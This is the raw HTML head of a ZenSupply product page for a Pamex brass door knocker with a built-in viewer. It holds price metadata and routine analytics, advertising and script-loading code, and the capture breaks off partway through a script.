

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/
body_size: 45547
content:



<!DOCTYPE html>
<html class="no-js" lang="en">

    <head>
        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-KRGHQ2S');</script>
        <!-- End Google Tag Manager -->

        <title>Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer - Fast Free Shipping | ZenSupply</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="29.47" /><meta property="product:price:currency" content="USD" /><meta property="og:url" content="https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/" /><meta property="og:site_name" content="ZenSupply" /><meta name="keywords" content="Lighting, Door Closers, Electronic Locks, Commercial doors Locks, Automatic doors, Door Trim and Accessories, Operator, cylindrical locks, commercial door closers, Commercial Door hardware near me, Construction equipment supplier, Commercial Locks construction supply, Commercial panic door hardware parts"><meta name="description" content="Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer. Available New Door Knockers in ZenSupply online store."><link rel='canonical' href='https://zensupply.com/pamex-dd01-ks8v-solid-brass-door-knocker-with-160-degree-viewer/' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer" />
<meta property="og:description" content="Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer. Available New Door Knockers in ZenSupply online store." />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/products/17194/images/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.386.513.jpg?c=1" />
<meta property="og:availability" content="instock" />
<meta property="pinterest:richpins" content="enabled" />
        
        <link rel="preload" fetchpriority="high" as="image" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/images/stencil/160w/products/17194/426627/Pamex-DD01-KS8V-Solid-Brass-Door-Knocker-with-160-Degree-Viewer_62185__54245.1722097810.jpg?c=1"
    type="image/jpeg">


        <link href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/product_images/ZenSupply_Favicon.png?t&#x3D;1619212436" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, interactive-widget=resizes-content">
        <script>
            
            function _0x242c(){var _0x2606c4=['19608hkTTIc','tagName','forEach','callee','from','16122820VxBTAE','beforescriptexecute','1489032kanCjJ','setAttribute','test','querySelectorAll','SCRIPT','defineProperty','javascript/blocked','880sLsTVy','head','13563549GzxfGd','parentNode','removeChild','some','unblockScripts','observe','preventDefault','src','getAttribute','37205uwoqxF','5375106ryustl','23994pUFoOj','toLowerCase','type','addEventListener','documentElement','910zfXBCK','call','64PaTLMY','createElement','removeEventListener'];_0x242c=function(){return _0x2606c4;};return _0x242c();}var _0x31a8af=_0x54d7;(function(_0x1562c7,_0x138a2c){var _0x5cbb8e=_0x54d7,_0x1da658=_0x1562c7();while(!![]){try{var _0x305326=-parseInt(_0x5cbb8e(0x97))/0x1+-parseInt(_0x5cbb8e(0x8d))/0x2*(parseInt(_0x5cbb8e(0x86))/0x3)+-parseInt(_0x5cbb8e(0x79))/0x4*(parseInt(_0x5cbb8e(0x84))/0x5)+parseInt(_0x5cbb8e(0x85))/0x6+parseInt(_0x5cbb8e(0x8b))/0x7*(parseInt(_0x5cbb8e(0x90))/0x8)+parseInt(_0x5cbb8e(0x7b))/0x9+parseInt(_0x5cbb8e(0x95))/0xa;if(_0x305326===_0x138a2c)break;else _0x1da658['push'](_0x1da658['shift']());}catch(_0x2a1cd8){_0x1da658['push'](_0x1da658['shift']());}}}(_0x242c,0xe861c));var YETT_BLACKLIST=[/f.vimeocdn.com/];new MutationObserver(function(_0xd971f0){var _0x374034=_0x54d7;_0xd971f0[_0x374034(0x92)](function(_0x2b8f39){var _0x249b00=_0x374034;Array[_0x249b00(0x94)](_0x2b8f39['addedNodes'])[_0x249b00(0x92)](function(_0x23a112){var _0x4e5344=_0x249b00;_0x23a112['nodeType']===0x1&&_0x23a112[_0x4e5344(0x91)]===_0x4e5344(0x9b)&&(_0x23a112['src']&&YETT_BLACKLIST[_0x4e5344(0x7e)](function(_0x4b457e){var _0x1814b1=_0x4e5344;return _0x4b457e[_0x1814b1(0x99)](_0x23a112[_0x1814b1(0x82)]);})&&(_0x23a112['type']=_0x4e5344(0x78),_0x23a112[_0x4e5344(0x89)]('beforescriptexecute',function(_0x21b742){var _0x318ccc=_0x4e5344;_0x23a112['getAttribute'](_0x318ccc(0x88))==='javascript/blocked'&&_0x21b742[_0x318ccc(0x81)](),_0x23a112[_0x318ccc(0x8f)](_0x318ccc(0x96),arguments[_0x318ccc(0x93)]);}),_0x23a112['parentNode']&&_0x23a112[_0x4e5344(0x7c)]['removeChild'](_0x23a112)));});});})[_0x31a8af(0x80)](document[_0x31a8af(0x8a)],{'childList':!![],'subtree':!![]});var originalCreateElement=document[_0x31a8af(0x8e)];document[_0x31a8af(0x8e)]=function(){var _0x2ff6b8=_0x31a8af,_0x177d3f=originalCreateElement['apply'](document,arguments);if(arguments[0x0][_0x2ff6b8(0x87)]()==='script'){var _0x88f0ec=_0x177d3f[_0x2ff6b8(0x98)];Object[_0x2ff6b8(0x77)](_0x177d3f,_0x2ff6b8(0x82),{'get':function(){var _0x31738b=_0x2ff6b8;return _0x177d3f[_0x31738b(0x83)]('src');},'set':function(_0x3b487f){var _0xd719da=_0x2ff6b8;_0x3b487f&&!YETT_BLACKLIST[_0xd719da(0x7e)](function(_0x5e93ae){var _0x858d33=_0xd719da;return _0x5e93ae[_0x858d33(0x99)](_0x3b487f);})&&(_0x177d3f['type']=''),_0x88f0ec[_0xd719da(0x8c)](_0x177d3f,_0xd719da(0x82),_0x3b487f);}}),Object['defineProperty'](_0x177d3f,_0x2ff6b8(0x88),{'set':function(_0x54e839){var _0xf8b937=_0x2ff6b8;_0x54e839===_0xf8b937(0x78)?_0x177d3f[_0xf8b937(0x7c)][_0xf8b937(0x7d)](_0x177d3f):_0x88f0ec[_0xf8b937(0x8c)](_0x177d3f,_0xf8b937(0x88),_0x54e839);}});}return _0x177d3f;};var unblockScripts=function(){setTimeout(function(){var _0x5aa4c4=_0x54d7,_0x19c1b0=document[_0x5aa4c4(0x9a)]('script[type=\x22javascript/blocked\x22]');_0x19c1b0[_0x5aa4c4(0x92)](function(_0x1f3e33){var _0x51c0f7=_0x5aa4c4,_0x16ed65=document[_0x51c0f7(0x8e)]('script');_0x16ed65[_0x51c0f7(0x98)](_0x51c0f7(0x82),_0x1f3e33['src']),_0x16ed65[_0x51c0f7(0x98)]('async',!![]),document[_0x51c0f7(0x7a)]['appendChild'](_0x16ed65),_0x1f3e33[_0x51c0f7(0x7c)]['removeChild'](_0x1f3e33);});},0x7d0);};function _0x54d7(_0x3b6fed,_0x4d92fa){var _0x242c09=_0x242c();return _0x54d7=function(_0x54d73e,_0x345e88){_0x54d73e=_0x54d73e-0x77;var _0x4b4849=_0x242c09[_0x54d73e];return _0x4b4849;},_0x54d7(_0x3b6fed,_0x4d92fa);}window[_0x31a8af(0x7f)]=unblockScripts;
            
        </script>
        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.head_async.js"></script>

        <!-- <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400%7COpen+Sans:400%7CKarla:400&display=block" rel="stylesheet"> -->

        <!-- <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-redirect-url"></script>
        <script defer src="https://cdn.jsdelivr.net/npm/@algolia/autocomplete-plugin-query-suggestions"></script> -->

        <!-- <link rel="preload" href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/dist/theme-bundle.font.js"></script> -->
        <link rel="preconnect" href="https://ajax.googleapis.com">
        <link rel="preconnect" href="https://bigcommerce-websitespeedy.b-cdn.net">
        <link rel="preconnect" href="https://apps.redchamps.com">
        <link rel="preconnect" href="https://cdn-v6.quoteninja.com">
        <link rel="preconnect" href="https://js.smile.io">
        <link rel="preconnect" href="https://microapps.bigcommerce.com">
        <!-- <link rel="preconnect" href="https://fonts.googleapis.com">
        <link
            href="https://fonts.googleapis.com/css2?family=Montserrat:wght@600&family=Roboto:wght@400;500;700&display=swap"
            rel="stylesheet"> -->

        <!-- <link rel="preload" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" as="style" onload="this.onload=null;this.rel='stylesheet'"> -->
        <script defer type="text/javascript" src="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>


        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-kyyt8tlqvd/stencil/e78c2860-7094-013e-1616-022ac0ae843a/e/b3550a90-c800-013e-89a7-7e823c6b477a/css/theme-26e3a3f0-c714-013e-7fd6-36015c9efdd8.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '3613964695534138');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '3613964695534138', {"external_id":"18edc375-f4ef-4403-91d9-21126e1a4326"});
fbq('set', 'agent', 'bigcommerce', '3613964695534138');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=3613964695534138&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-9125E5JVNJ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-9125E5JVNJ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-9125E5JVNJ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="kH-wY8y-y80dbZJFzaaderRKufSFTZaV6FKWDJg0zF4" />
<meta name="google-site-verification" content="C75NkXj75JHZXNu6imOn9e2Vd1B2VIkSkZxp63vgEMc" />

<meta name="p:domain_verify" content="3b78c32bee3f9172aa5fba4cb18378cf"/>


<script src="https://www.dwin1.com/68656.js" type="text/javascript" defer="defer"></script>
<meta name="facebook-domain-verification" content="wjdpy7ht3hwe6kpkrnigjq0bkpoxgu" />



<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"DD01KS8VSN","upc":null,"mpn":null,"gtin":null,"weight":null,"base":false,"image":{"data":"https:\/\/cdn11.bigcommerce.com\/s-kyyt8tlqvd\/images\/stencil\/{:size}\/attribute_rule_images\/673429_source_1682089854.jpg","alt":"Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer"},"out_of_stock_behavior":"label_option","out_of_stock_message":"Available for backorder (Average 1-2 weeks lead time)","available_modifier_values":[],"in_stock_attributes":[145780,145781,145782],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null,"price":{"without_tax":{"formatted":"$29.47","value":29.47,"currency":"USD"},"tax_label":"Tax","rrp_without_tax":{"formatted":"$64.15","value":64.15,"currency":"USD"},"saved":{"formatted":"$34.68","value":34.68,"currency":"USD"}}}};
</script>
<script src='https://searchserverapi1.com/widgets/bigcommerce/init.js?api_key=8C6E3L1x9D' async  ></script><script src='https://ecommplugins-trustboxsettings.trustpilot.com/stores/kyyt8tlqvd.js?settings=1754936672244' async  ></script><script src='https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js' async  ></script><script src='https://track.getgobot.com/gobot/js/pixel.js?key=-Ob44uTdsqh6DuyEI77t' defer  ></script><script src='https://dynamic.criteo.com/js/ld/ld.js?a=108304' async  ></script><!--  Clickcease.com tracking-->
<script type='text/javascript'>var script = document.createElement('script');
script.async = true; script.type = 'text/javascript';
var target = 'https://www.clickcease.com/monitor/stat.js';
script.src = target;var elem = document.head;elem.appendChild(script);
</script>
<!--  Clickcease.com tracking--><!-- BING Tracking -->
<script>
//window.uetq = window.uetq || [];
//window.uetq.push({ 'gv': %%ORDER_AMOUNT%% });
    
//fetch('/api/storefront/order/', {credentials: 'include'})
//.then(function(response) {
//	return response.json();
//})
//.then(function(myJson) {
//    window.uetq.push({ 'gv': myJson.orderAmount });
//});
// %%ORDER_AMOUNT%%
</script>

<!-- End BING Tracking --><script>!function(){var e=window.location.search;if(e&&e.length>1&&localStorage){var l,o,t=e.slice(1).split("&");for(l=0;l<t.length;l++)o=(e=t[l].split("="))[1],(e=e[0])&&o&&("gclid"===e||"msclkid"===e||0===e.indexOf("utm"))&&localStorage.setItem(e,decodeURIComponent(o))}}();</script><script type="quoteninja-results"></script><script>
    function setCookie(cname, cvalue, exdays=365) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(';');
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == ' ') {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}
</script><!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/24004081.js"></script>
<!-- End of HubSpot Embed Code --><script>
    var CRTO_PartnerID = 108304;
    var CRTO_DeviceType = /iPad/.test(navigator.userAgent)?"t":/Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent)?"m":"d";
    var CRTO_Email = "" || "";
    window.criteo_q = window.criteo_q || [];
    window.criteo_q.push(
        { event : "setAccount", account : CRTO_PartnerID},
        { event : "setSiteType", type: CRTO_DeviceType},
        { event : "setEmail", email: CRTO_Email},
        { event: "setZipcode", zipcode: "" }
    );
    if (window.location.pathname == "/") {
        window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
    } else {
        switch("product") {
            case "product":
                window.criteo_q.push({ event : "viewItem", ecpplugin: "BigCommerce-Stencil", item: "17194"});
                break;
            case "search":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewSearchResult",
                                    ecpplugin: "BigCommerce-Stencil",
                                    keywords: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "category":
                var CRTO_ListingArray = []; 
                window.criteo_q.push({ event : "viewList",
                                    ecpplugin: "BigCommerce-Stencil",
                                    category: "",
                                    item: CRTO_ListingArray
                });
                break;
            case "cart":
                var CRTO_BasketData = [];
                fetch('/api/storefront/carts?include=',{'credentials':'include','headers':{'Accept':'application/json', 'Content-Type': 'application/json'}}).then(function(response){ return response.json();}).then(function(data) { 
                    for (x in data[0].lineItems){
                        if(data[0].lineItems[x] != []){
                            for (y in data[0].lineItems[x]){
                                CRTO_BasketData.push({
                                    'id': data[0].lineItems[x][y].productId,
                                    'price': data[0].lineItems[x][y].salePrice,
                                    'quantity': data[0].lineItems[x][y].quantity
                                })
                            }
                        }
                    }
                    window.criteo_q.push({ event: "viewBasket", ecpplugin: "BigCommerce-Stencil", item: CRTO_BasketData});
                });
                break;
            case "default":
                window.criteo_q.push({ event: "viewHome" , ecpplugin: "BigCommerce-Stencil" });
                break;
            default:
                window.criteo_q.push({ event: "viewPage" , ecpplugin: "BigCommerce-Stencil" });
        }
    }
    window.addEventListener('load', function() {
  // ajax request catching
  (function(open) {
    XMLHttpRequest.prototype.open = function(method, url, async, user, pass) {
        this.addEventListener("readystatechange", function() {
            try {
                if (this.readyState == 4 && url.includes("/cart/add")) {
                    crtoAddedItem = JSON.parse(this.response).data.cart_item.product_id;
                    $.getJSON("/api/storefront/carts", function(data) {
                        var crtoLineItems = data[0].lineItems.physicalItems;
                        for (var x in crtoLineItems) {
                            if (crtoLineItems[x].productId == crtoAddedItem){
                                var crtoAddToCartProducts = [];
                                crtoAddToCartProducts.push({
                                	'id': crtoLineItems[x].productId,
                                	'price': crtoLineItems[x].salePrice,
                                	'quantity': crtoLineItems[x].quantity,    
                                });
                              window.criteo_q.push({
                      			  event: "addToCart",
                      			  product: crtoAddToCartProducts
                    		  });
                            return;
                            }
                        }
                    });
                }
            } catch (err) {
                //do nothing
        	}
        }, false);
        open.apply(this, arguments);
    };
  })(XMLHttpRequest.prototype.open);
}, false);
</script><script>
/*ConvertCart.com-33429124*/(function(c,o,n,v,e,r,t,s){
if(/ccScript=skip/.test(c.location.search))return;s=c.fetch?'f':'',
c.ccartObj=e,c[e]=c[e]||function(){(c[e].q=c[e].q||[]).push(arguments)},c[e].t=Date.now(),
r=o.createElement(n);r.async=1;r.src=v+s+'.js';t=o.getElementsByTagName(n)[0];t.parentNode
.insertBefore(r,t)})(window, document,'script','//cdn.convertcart.com/33429124','ccart')
</script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_53/ecmrx_53_3.js"></script>
                <script type="text/javascript">
                    const trustpilot_settings = {
                        page: "product" === "default" ? "landing" : "product",
                        sku: "DD01KS8VSN",
                        name: "Pamex DD01-KS8V Solid Brass Door Knocker with 160 Degree Viewer",
                        key: "vigBLHw6NGcRb3ge",
                        product_id: "17194", // Needed for TrustBoxPreview
                    };
                    const createTrustBoxScript = function() {
                        const trustBoxScript = document.createElement('script');
                        trustBoxScript.async = true;
                        trustBoxScript.src = "https://ecommplugins-scripts.trustpilot.com/v2.1/js/header_bigcommerce.min.js";
                        document.head.appendChild(trustBoxScript);
                    };
                    if (BCData.product_attributes && !BCData.product_attributes.base && "sku" !== 'id') {
                        addEventListener('DOMContentLoaded', () => {
                            const endpoint = "/remote/v1/product-attributes/17194";
                            try {
                                stencilUtils.api.productAttributes.makeRequest(endpoint, "GET", {}, {}, function(err, res) {
                                    trustpilot_settings.sku = res.data["sku"];
                                    createTrustBoxScript();
                                })
                            } catch {
                                fetch(endpoint).then(function(res) {
                                    res.json().then(function(jsonRes) {
                                        trustpilot_settings.sku = jsonRes.data["sku"];
                                        createTrustBoxScript();
                                    });
                                });
                            }
                        });
                    } else {
                        createTrustBoxScript();
                    }
                </script>
            <!-- TrustBox script -->
<script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
<!-- End TrustBox script --><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10821770228">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10821770228');
</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
